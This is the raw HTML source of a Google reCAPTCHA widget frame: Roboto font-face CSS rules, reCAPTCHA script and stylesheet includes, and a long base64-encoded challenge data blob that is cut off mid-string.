  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9llzB4ZS8aNmWBYXJiexyw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9llzB4ZS8aNmWBYXJiexyw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9llzB4ZS8aNmWBYXJiexyw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22FMKnYw7DmMKlK13CvMKLJMOBOEDDvsKHw4poBcKXw5tCwprDoElnw77Ct1rDiF/Ck8K/w6PClCZcGsOCw44sdQXCh8KWM3Q1w4E6G8OPdC18QsOFwoN1VMKiw6vDnl/[base64]/[base64]/Dg8OHwp7CtcOiSAg3w77CnsOhw4XDuDIPNDZ+w4/DjcOYIG/DpEHDrsOoRXPCo8ODbMKrwqXDp8Ofw4vCtsKJwo1Nw509wqd4w6jDpl3CsG7DsnrDvsKHw4PDhxdRwrZNScKHOsKcP8OkwoPCl8KDTcKgwqFNJW50G8KXL8OCw5AFwqZPTMK7wqALVxFCw55WWMK0wrkWw4vDtU9BcgPDtcOnwq/Co8OyJxrCmsOmwpgPwqErw4FOJ8O2ZUNCKsOne8KwC8ORPQrCvlIvw5PDkWc1w5BjwrkEw6DCtHImLcO3wqnDjkg0w7zCglzCncKxLG3Dl8OFN1hxd2MRDMKDwoPDtXPCr8OSw43DskDDvcOyRBbDmRBCwqlLw65lwrPCqsKMwogHMMKVSSjCjC/CqjPCsgDDiXglw5/DmcK3EDIew6AXfMO9wrQqY8O5TWZnQMO/F8OFSMOTwqTCnGzCmmwuB8OSEQjCqsK6wojDv2VYwp59HsOGB8Ofw7HDvR5sw4HDmVpGw6DCksKGwrDDrcO2wqPCnVzDhihHw5/CqzXCo8KAAFYBw5nDo8KVPnbCvMKXw4UWLG7DvnTCnsKVwrLCmx0LwrPCujjCtMOxw54wwp4Hw7/DqgMeFsKWw5zDj2gHFcOfZcKkDQ7DisKRcizCgcK+w5crwokzLQHCisOewoc/R8ODwrA/a8O+ccOwPMOnGTZSw7QLwoFKw5HDmXvDuTXClsOfwpvCkMK/KsKHw6XCqAnDmcO9X8OHXH4PCywmKsKBwo3CijgZw7HCuH3CsAfCvQVvwrfDo8Kcw7dgCF89w4DCp0/DjMKDH2guw6VhYcKBw7cOwpZhw5bDsl/DkEJhw4sjwrc2w47CmMOjwofDssKtw5UPNsKKw4TCtQjDisOkf2bCkSnCncOyGS3CvcKDQFXCqsOJwp0PGiogwqfDgn82bMO8TMOTwoLDuzLCocKOb8Oaw4DDtSFBKzHCggvDvMKNwpxnwqXDjsO5wqTDmSfDsMK6w7bCjwknw77CsiDDtsKJPhcIHTbDucOqVB/[base64]/Dg21Tw4jDssOxAsKCwrXCkMKbwpImOsOsBsKMwpNCw6ALczcEGVPDn8KZw6HDizHCuVLDqGbDu0QZc2wwQgfClsKLTBkLw7HCqsKtw6dNE8OfwpphVgbCiW8Xw7rCgMOkw7/[base64]/wp9uwpRyfsKcdHLCmXcII8KUNzIZwoXCrcOHWMOVF1Yvw7FEQMKxL8K+w4xkw6HCtMO2dCU5w5ccw7rCqizCtMKnRcOvNmTDnsO7wq8Nw65Hw4fCi2/[base64]/CoMKIN8K4bEjCkRIYw7l/w4fCsWVmw5o9RxfCqcKJwoVOw5fCmcO9W2IVwqDDvMKkw5t6EMOUw59yw7jDlsO+wpgow75Uw7TCucO9WCnDtzbCrsOOb2NQwrd0BEHDmsKPAMKFw6Rqw5Nuw4HDn8Kxw4RiwpHCicO6w6nCkX1wZRvCo8K/[base64]/[base64]/CtAEpU37DqzXCpEwGUHzDvgILwo7CuS5VGMODI2VMdMKjwo/[base64]/I2PDqsOUw4JUwpl6wqzDrxUSwrdHwqDCiG8uw4RgCgLCg8Kgw6tXKUgyw7fCqMOMF15kNcKHw5tHw7BpWTdzVsOhwqhaPWFEZR4awqV7XMODw6oIwpEow67DpMKGw4d9L8KsTk/DiMOOw6HDq8Kww5tFOMOsX8OXwprCuRFoNsKmw5vDnMK4wrEIwqLDmg0UU8OlV0wKGcOtw5kMOsOKW8OUCHTDpHBWG8K0URPDtsOfJQ/Ds8Kyw5XDmcK2FMO6w4vDpxjCh8O6w43DjCbDlU/CtsOCUsK/w7w4DzdJwpI2ETYJw7bCpsKRw5jDtsKJwp3Dh8Kcw79QesOiw5bCh8Onw7YeTCnDk0ENDxkdw6Y2w5xpwqrCvXDDkXgGHCjDscOEFXXCpjDDtcKcOzfCvsOFw6PCh8KmAEktJGRYfcKlw4A/[base64]/CucOQw7DDjMKew6HDkRzDvlwzw4zCncOIIcOmZQzCu3LDtFDCucKbGwEpYDHCgB/DhMKowpQ7DDkrw7DDh2YyVnXCl3nDlTYBeQLCpMKVDMOwYjMTw5ddO8Kzw7ESDG1uRMOpw4vCvcKUCwR1w5nDu8KpDw4LU8OGKMOgWR7Cu2sHwrTDkcKGwrUHAAnDicOyfMKAAF/Cni/DhcK8UB57RCXCvcKfw6ocwowUMcOTVMOVwoTCm8O2YVxswrB0ecOxB8K1w5bCqWNDEsKTwrJFIS4EJMOaw6jCgkzDlsOYw5PCt8KWw73Cj8O5NsKHa24xYU3CrcK8w5E1bsOZw4DCrj7CvMOcw5rDk8KUw7DDusOgw6/Cq8K6w5I0w4Jiw6jCisOeXSfDtsKEcm1jw48wXjBIw5vCnFrCqmfCk8Ocw5MYbEPCmSpGw5bCnlzDl8OrQ8KeYMKnWyfCnMKgfyrDh1wXS8K2X8OZw7U4w71tGwNbwpdBw58yZcOoPMK7wq9JGsK3w6/Co8K/[base64]/[base64]/[base64]/DksO9wpbCsDbDrcKxw5hzP8KxE8KPZMOXY2zDmcO8YFJJVCcJw4ojwpHDtMO4wog6w6DClxQIw4vCvMOmwqTDosOwwpLCn8KmEMKoNMKMFDx6Y8KCacK4IcO/w70zwrQgaSUXLMOGw5o5LsOxw6zDk8O6w4MvBCbCgcOVBsOHwrLDkETCh2lTw4xnwqFiwrhidcOcc8KUw4wWeFzDqHHCnFTClcK+VCVCQh0aw7nDgWd9JcKLwpoHwpojwqfDuHnDgcOKPsKKf8KDecO2wqcjw5s/VWUAEF97wp00w4cew75lRybDksKkX8OZw40Mwo/CvMOmw57ClloXw7/CocKje8Kywo/Cs8OsA2nCqgPDhsKkwrTCrcK2J8OvQj3Cm8O7wpHCgj/CmsOwbxfCvsKPLFw5w7Iqw7rDiGjCq03DkMKtw6c/BlzDqlLDvsKkJMO8V8O2U8O/PjLDm1I1woR5S8OFAjpZZQ5bwqTDh8KaVEHCkcOuw6nDtMO0Q1UZaDLDhMOCfMOefQ8AAgVuwrzCg0sww43CucODDT5rw6zCj8KUw7kzw7QGw5DCnWFnw7UYSDVJw7TDvMKEwo/Cn3bDvx9dXsKjI8O9wqjDm8Oww5hyLyZmOx5ObsOLcMOROcOWFwfCusKUbMOlMMK0w5zCgEHDhxMiaXo+w5TDgMKXNA7DicKIKkHCqMKfVx7DlybCh2nDqyLCr8Kmw6YKw4LDjn93SzzDhcKZccO8w6xWXxzCk8KUCGQ/wokueg44Chopw4fCuMK/wqpfwqrDhsOYIcO4X8O9KDLCjMOsKsO/RMK6w7JgBS3Cs8OgCsORIcK2wqlsPTZlw6vCqFc1SsOZwq7DlsKOwrlxw7bClTdgBDZtB8KOGcK3w5w/wpF3YsKQSnlYwpjDgk/[base64]/CvMOCV8KYwqNkwoLDqcK8wpUSwqXCp8K/w5xGw5BvwobDkMOVw7fCnTzDui3ChcO7eAvCksKBAcKwwpbCuBLDocKbw40XX8O6w6lTL8ONdMKpwqJMMsKUw6nDrMKtQTrCuizDplAxw7YGf1E9MxrCpiDCpcOUFXxWw589w459wqrDjcOnwosqGsObwqlzwoZEwpXCsyrCuC/CusKQwqbDlHPDm8KZwpjCoXHDhcOPc8KIbBnCixvDkmnDrsKVdwZrwonCqsO8wrNCCwViwqXCqGLDoMKnJiLDpcOTwrPCoMOBwrLDncKtwos0w7jCh0XCmn7Cu0LDkMO9BRTDlcO+WcOeF8KjE1s3woHDj1/[base64]/CjMOIw4XCtzfDh25Kw75SRzgNDQ9oVsK5woHDsB/CqhHDtcOHwrgMwo0sw40IT8O4TcOWw4M8XxU/P2PDkHxGU8KLwq0AwrrCocOFCcKgwonCmsOnwrXCvsONfMKvwrRYc8OtwqPCrMKzwpvCsMONwqghN8KnLcOSw4bDpsOMw59vw4zCg8OXXBd/Lhhlw7l5Tn8Sw5USw7QIYG/[base64]/CosOWXsOHHBnCvsOVwrzDuMOAwrzCp3hEdiUAbcKuBWR/wpBLR8OrwoZLAnBCw6XCqQABOiVkw7jDnMOXPsOWw6wMw7NZw4QHwpDDt1xGDzx0DhV8XWHCt8OOHDYfIFDDqnHDmAbCncOoPUF9PU4ofcOHwoLDgH1cOR1swpLCv8OlY8OTw5UiV8OOZnYQO1HChcOkICzCjQdCScK9w5zCgsKtDcKYAMONIV7DgcOWwp/[base64]/[base64]/CkghOCcOcL37DucKgCsKjHSrCmMObQcO8QFbDncO/PxnCrzPDnsOZTcK0PgLCh8KeO3xLey1+WsOqNCsIw4R/[base64]/[base64]/CkynCk8ORw4LDuFjCkcKYwq83OVTCqsK2CsKILzNSwol8wo/CqsKpwr7Cq8Ksw5MCVcOKw58lb8OqHXRkdEjCjnHClhDDscKfwrjCgcOmwpbChydIK8ObVAnDssO0w6N0OTTDombDvXvDmsKfworDtsOVw4t4KGfCtyvDoWx7AsKBwoPDiTfCqkDCi2YvOsOvwrEIBwEUK8Oywr1PwrvDtcOiwoZ4wobDoXohwqjDvk/CpcKVwrwLQVHCsHDDl17CoknDh8OwwoIMwr7CimcmBsKqY1jDiA1KQDTCu3fCpsOaw6vCt8KWwobDjwjCnEUVYMO/wpDCo8OzfsOew5MwwpHDg8K1wrlPwos6w5FXesOFwrdjTMO1wpcWw6NEbcKDw5BJw6zCiwkbwqjCpMKZey/CnwJMDRjCkMOSa8O2w5fCk8Obw5IXASvCp8KKw43CscO/YMKAAAfDqV1mwrx0wo3CgsOMwqHCtsKwBsKjw455w6MvwqrDu8KDQFR3G35HwpUtwrUpw7/DusKZw4/[base64]/[base64]/[base64]/wo7DiwrDqkHDrsOZV8OqPigLw77DpiDDjDvDjihGw49uNcKcwpvDhgxcwo1Uwo9tZ8OrwpszMTzDpXvDu8KdwpdEAsKLw4gHw4lBwrpvw5F1wqIQw6/CvMKWF3PDimc9w5QGwqPDvXnDo1Zaw5N3wqV3w59wwp/CsXwjNsKTdcOrwr7ChcOUw7Q+wrzCv8OUw5DDtnUMw6Ykwr7DgAjCgl3DtEPCpkLChcOMw43Dv8OcH2UZwr8+wqfDokzCkMO7woPDvx58CV7DvcK3fH4/QMKoeh8MwqDDiz/CncKtB3DDpcOMcMOPw57CusOtw5XDjcKSwp7Cpm9uwo4PIMKUw4w3w6dVwo3DoQ/DgsKELRPDt8KRKGjDgcOGKllhDsOQFcKAwo7Cp8OIw43DsGgpBUHDhMKZwrtqwrXDmRrCuMKpw4jDhMOzwrEFw7/DrsKSdwbDmRsBPD7DvDRIw5RZZ0DDhTLCnMKJZSXCpcKmwooBc35aC8OzF8K8w7vDrMK7wr3Ck3AFc2zCgMOIJMKYwoAHZXzCo8KVwrXDuy8cWhPDu8OEVsKbwrLCkQRowo5ow5jClsOUcsOVw6HCiUHCliQaw7vDqw5BwrXDucK3w7/Cq8KZWcOjwrDCr2bCiEDCpkF7w7/[base64]/ChMO+w61vWcK6XsKBw5x7w5Yhwo7DgMKuwpECBmLCosK7w5Esw4AHE8OPasKkw53DjEsiccOiNsKpw67DpMO4Vy1Mw4vDnFPDqybDjj5GC2UaPCDDnsOqNQIgwovCjmfDmH3CtsK1w5nDp8OuVWzCig/CvGBfdnLCj2TCtiDCvMOAFRnDlcKAw4TDhSNQw4cGwrHDkE/[base64]/Ci1vCgMOKFiDCmwE0wrrDl8KZwrZYwoBmIMKyPCF/bDVXO8KOCsKBwrhjVC3CgMOVfFPCt8OuwonDl8K1w7IbfsKLKsOpPsOib048w5IrCHzCq8KRw4FQw6YVZT1owqPDvzTDn8OPw59Qwoh6ScOONcKBwpE7w5RYwp/DhDrDocKadwpYwp3DlDvCrEDCrALDt3zDtTXCvcOPwqd3W8ORA3p2NsKXZ8KXA2RbKFnChgfDucKPw7jCiBp8wooacW0gw4oewpN+woDChG/CsXVUw5sMaTfCn8Kbw6XCqcO+K1xmOsK1Qnc/woxZasKWBcOefcKiwpJNw4jDicKhw5J5w6cxZsKYw5PDvlnCvw9Ow5fCrsOKHMKHwoxADnfCjjPCv8K/L8OzKsKbdRvCt0IJTMKGw6/Cv8K3wqBLw4zDpcKhCsOeFEtPPMO4CwZjZG7Cv8KewocPwoTDjF/[base64]/CosKhcErCqcOmw6cqXh/CicKCwpx/[base64]/DhsO/w69Ow7UrwoAidzLDgsOpwqRfV2BwwpzClxrCjsONF8ODVMORwp3CjBBVXSNMbRHCokDDhjrDhm/DunQRfBMzRMOZBTHCpnzCiUvDkMK0w5rDoMO7N8KNwoY6BMKWOMO3wpvCp3bCqRccDMKKwr1HG1lAH1MiZsKYYnrDh8KSw58fw7JGwqNCJjDDoC7CvMO7w7TCnQEUw5PCtlRjw4/DvzDDjUoKaT3DnMKsw7/[base64]/DrMOvGiJzw5XDp8KIwpTDgcK3w4U6w7nCgcO2w4/DjcOwDHl8w7puNcO6w5HDkVLDvcO7w6ocwqtnA8OGIsKZczPCvcKwwpnCumkvdAIaw7I1XsKdw7nCusK8UHNhw65sLsOYf2PDhMKdw55JIMOmbHnDtsKQGcK8DVM/YcKkDCE/PQ89wqbDgMOyDsKIwr90ZRzCpEnClsKTVwcSwql8B8O2AQHDp8KWcRdEw4TDscKwLlBeOsOow4ENP1BMXcK/Y2PCn37Dug9RH2vDmyEfw6JywoA5KAdUW1PDlcOjwopVTsOAAQBVBMK4YSZnwp4JwpfDokFzYznDpS3DgcKjPMKIwp/CgFRuI8OswptUNMKpECTDl1A8PmQmHkXCosOrw77DvsKYwrbDqcOTV8K0U1A8w7rCpDZAwqs6HMOiOnHCq8KOwr3CvcOqw5DDjsOGFMK/IcKzwpvCqDHCiMODw7N/VE1ywq7Ds8OQVMO9IMKUEsKXwoonNGofXBxgXkXDoCHCmkjCgcKnwoDCiU/DssOgWcKtW8OYMBAvwqgSWnsYwog0wpnCjMO6wpRRU0DCvcOJw4/[base64]/DusOBw5nDhHfCssKlKMK6wpvDrcKJYsK9w4Q3w4Uew5ExD8KUwqc3woEaKAvCiG7DhcO2a8O/w6DDrVDCnABwY1TDnsK5wqvDrcKOwqrDgsKUwqHCsWbCrG9iwoZSw7jCrsKpwofCv8KJwrnCmTfCo8KeclhPVwdmw63Dp2rDhsK0SsOcBMOiw5LCqcOEDcKhw77ClFXDmMOwXsOseTfDkU5awoN9woQ7Z8OJwqXCpTB0wpJ3MQNqwofCunfDlMOTdMOWw7vDrw46VC/DpWVWKGLDoVssw4YkMMOkwpdkMcOCwro4w6xjIcKbWcKIw43DtsKSwqQOIXTDrH7ClG58Ylwkw6MXwovCrsK+w7kyasOhwpPCsh7CsjzDiF/ChMOtwoBiw6XDm8OPcsKdRMKZwq14wqM8NEjCtMO4wrrDlMKIFGHCuMKfwrbDs2kKw64Awqo5w59VUn1Jw5/[base64]/[base64]/DqcOVwpFnwpDDm2rDqsO7PcKDJEwVCsKSUMKBPGLDlU7DqQtTW8Knw6/DpcKjwprDlFHDl8OXw5XDuGjCpx1rw5wzw6BTwoFaw7LDv8KIw4LDjMKNwr0fXzEANWLDuMOKwpAMSMKpE38Fw5Qaw6HDksKbwo4Gw7VRwrfClcOkwobCgMOSw6s6JVLDvmXCthoww7sFw6d6wpLDh1k8wpICR8KqQMOQwqTCgld4dsKfFMOYwrNhw4Jqw5oRw5/DpFkiwqpNNiZnBcOsQsO6wo3DtWQcVcKdIG1beVRXVTcDw4zCnMK2w59Ww6FmShM1GsKOw61kwqwbwrzCnlp8wqnCtj5GworClh4LKTcxXiR8TQBow4ItCMKcQMK0AzXDolvCr8KZw7AVVRLDm0NAwpzCl8KSwoTDn8OWw4XDj8O/[base64]/[base64]/Cp8KsHB7CtzfDk8OzAcOoZMOLwpfDucKPAcOiwonCrcKPw4/[base64]/Di2bCocO3bMO2OkTDm8OcD8KYJ8Ogwo8gw5NEw4sqWH7CiUrCjATCvsOSKRw2CHzDq2MQwpJ7eFrCoMKgeAEcNMKpw7RGw53CrmvDpsKvw6pzw7vDrsO9wodiDsO8wp9gw6/Dv8Ojc1PCmC/Dk8Ogw69KfyHCvsOJKCbDmsOBcMKjYxpIasKAwo/DksK0K33CiMOHw5MMbUDDoMONCC7ClMKRDB3Do8Kzw5ZzwoHDpmfDuwxnw5cQFMOowqJnw7ggCMKiX3IfMXw2Y8KFUCRbK8Oew70QDzfDiFvDpDgNUmsHw6zCtcKoE8Kcw79/BcKAwqkzbCfClVfDoFNQwrVdw4nCtx3CnMKBw6LDgV/[base64]/[base64]/w4LCslbDshPDrcOGdMKOXDV6TWnDojzDgsKZNUFNJh5YOHjCjRJrXH0Iw5zDicKtGcKTGCU4w7nDiFTDoAnCqcOIw4DCvTYSRsOEwrQXVsK9XS/Cn1PCssKvwqZgwqvDtE3DucKcQHJcw5/[base64]/DocO2LRp1LSHDlC3ClS0Qw7Mlwr81G8O4woN4XcOrw5kPQ8Oaw6wyLExJMwhUwrTCtjQBX3bCglEaIMK0CycSGBtVJD4mCMOtw77DusKdw6dSwqI0fcK9ZsOzw75Aw6LDjcK/FioWPh/Dk8Otw6JcRsOdwpXCohVzw4zDkULCkMKHIMOWw6pGKBA9Fg1rwq9uQhzDncK9L8OWdsKhWMO3w6/Dv8OjL15QGgPDvsOHTmvDm0nDgg8ew51GBcOxwoB+w5zCuXZRw7HDvcK6wqUHY8OLwonDgErCo8KmwqVIOHBWw6PCm8OSw6DCligvCjpLJDDCmcKIwoXDu8OewrNvwqctw5/[base64]/[base64]/Co8KOwrHCkMOkw6nDrMOzw6zCmcOuwpLCmsOPTsOlYxHDl3/ClMOMX8OfwrweCBh/Ew3DlFEjJzjClG44w6sIPgoRaMOYw4LDkcOYwrLCuUrDuXLCnl1AXsKPWsKtwp8WGlrCihd9w7xvwp7CjmFxwrjCqH/CjEw/Wm/DpC/Dv2Bhw6EvfsKrbcKMOWXDqcODwp7DmcKgwrzDj8OeLcOvfsOVwqFLwpbCgcK2wpAewrLDhsOMC13CiUg/wpPDsw/CrGPCpsKBwpEXworClkTCmlhGBsOIw5HCv8OUACLDiMOGwqc+w67CkRvCocOkdcOLwobDt8KOwrwLPsOkJsOyw7nDhDbCgsOtwqfCvGjDtCoqUcOcX8Ked8KFw4w2wo3DkDMvMMOYw4TDoHk+D8OCwqTDtsOeAsKzw7LDmsOOw79pY1NwwqQKEMKbw6/DkDgIwpPDvkrCnxzDlcOww60+bMOywrFvNFdnw6bDqzNCZXANf8K4WcOTWCHCpFPCiF8LBiMKw5bClFY5MMOLLcORbVbDqXZaFcKxw4F/EsOHwpgheMKPwozDkDYRbQxMJj9eA8Kow4/CvcKwbMKDwooVwp7CrSrCgSp4w7nCu1fCocKzwocbwqXDtEzCrUx7wr4Tw5fDqyYLwpE9w6HCtX7CtQ93KG4cZ2J0w4rCo8OjM8KNUhYSQ8OXwp/CjsOww4HCm8OxwqstCQnDjzkHw7wuacOLwoDDjWbCk8K5w4EkwpTCicOuVk7Cu8Otw43Dnmc6MDTCjsOAwoF4B0FNa8ORw6/CvcOMDmRtwrDCscOUw63Ct8K0w5gcBcOyOsOdw50Tw6nDlklZcAlnM8OkQlrCkcObc39rw7bCt8KGw5MNex/CqHrCvcOQDMOdRAzCuRZZw6cOE07DjcOXAsKcHkNdR8KTDXZAwqIrw5LCg8OWTh7CjW1cw7nDgsKVwr0JwpHDg8OEw6PDm0fDpT9vwo3CpcOkwqBGAHpDw7ozw40Hw7rDpXBhdALCpzDDlm9rAwM/dcORaWADwqtOfwtfXSDDjHd5wpLDp8K1w413AjDClxQiwqMnw4/CqC1Dd8KlRj1VwrR8FcOVw5wFw47CjgQmwqvDgMKZYhDDqg7Du2NswqsdJcKsw780wq/Cl8Oyw4jCmBpGXMKSScOsExDChUnDksOVwr0hbcOOw7N1ZcOAw55IwoRaOMK2KTXDi1XCnMKJEglGw7geGHfCmy0uwqjDjsOKT8Kyc8O3PMKiw6PCksOBwr14w4E1a1jDn2pSFmVqw5c8UMOkwqMHwq/DqDFHJ8OrEw5tecKOwqbDhiBywpNrM3XDnDbDnS7CinHDmsKzdMK/[base64]/Dq0M2w5RJHgxxWTlwwqd2w7HCjS3DvQDCo0pgw6AYwo0jw7B/[base64]/EcOSVVR+cD3Do8OJwrs1HSHCo8KWwqZ1SjtmwrseFWjDuSLDrmcUw5jDhk/Co8KVPsK8w6sowo8udDtBYQVgw4PDnDhjw4PCvizCvytdRRXCgcOKYkXCmMOPf8O+wrgzwozCmGVNwqEew5d2wq/CrsOVW3rCkMKFwrXDkSbCgsOYw5XDj8KgUcKPw6HDoQc2OsOvw6t9HDoNwq/DrQDDlDIsC0bDkjfCv3FeNcO1Bh84wrEWw7Vdwp7CuBjDiATChsO6f3sRdMKsak7CsC4GNgojwpjDr8OsLTJ/VMKlR8K5w58+w5vDpcOWw6N8HysXfnFxF8KUeMKzQMOcGB/DjELDl3LCqAB0LRsawpxkMnvDrGcyIMKQwqkKc8O2w6xVwqlIw7PCj8OowrTDuxLDsWHCiWpdw5x6wpvDs8OOw5TDpmY2wqPDr27CjcKIw7Ydw5nCuELClg9KaXQhOxXCi8KWwo5WwoDDujDCo8OEwoA/wpDDtsOIJsOEIcO5HWfCvGwMw4HClcORwrfClMO4QcO/AiE9wrcgHUjDhcKwwrlIw5LCm1XDnjDDksOOI8OjwoIJw55uBWvDs2HCmCtBbUHCq3/Cp8OBRR7DjAVPw5zCgcKQw7zDlFQ6w7h1MRLCmit5wo3Dr8OvL8KrewUpWmLCqj3CncOfwonDt8K5wrvDmsOZwodAw4jCo8KjVBo/w498wr/DpC/DkcOiw5shGsOjw6JrKcKaw5MLw4xQfALDpcKIM8KyT8OawrnDssOcwqhweE8zw6zDuFQZQmHDmMOQOwh3wqLDgcKmwrQYS8O2KnxEGcKHC8O8wqLClcKUAcKEw5zCt8Kza8KGYsOiW3FOw6oIaDUeTcKSPlRsUhHCu8Kjw5o/eXFuZ8Ksw5/CogwCLy5lBsKuw5nCkMOowqvDusKpC8O9w6/DiMKeWGLDncOGwrnCvsKSwpQNdcOOwqvDnWTCujzClcOGw5HDn3HDtVw8AhdQw4AyF8OAHMOWw6tjw64bwo3DtMOrwr8rw5XDgh8Ow6RMGcK2PjTDigZRw6ZZwpovShzDoFQ5wrc0YcOOwpYlPMO0wok0w5IORsKDWXQ6J8KiFMK/[base64]/C8KkQ3rCgXLCgcKlRHE7CMKGN8KHAy10QcOVDMKRTsK3McOSEAYADmAuR8OPLCYReBbDuld3w6V9TxtvZcOrTU/Clnlkw6Rbw5ReVnRFw6fCksKocGVHwpZRw4xOw4LDvRrDnlTDtcKJYwXChTvDnMOXCcKZw6YgVcK6BSbDusKQw6nDn0TCq2jDqmAWwr/[base64]/CqBV6wpXDj8OtMAvCmcOBci3CvkXCqsOyw5zDo8Kdw6jCpMKbZm7Ct8OzOnAufcKqwqLCh2MiT3tQNcKbJ8KSVFPCsHnCtsO1dQ/CsMKNFcKlYsKuw60/NsOBNs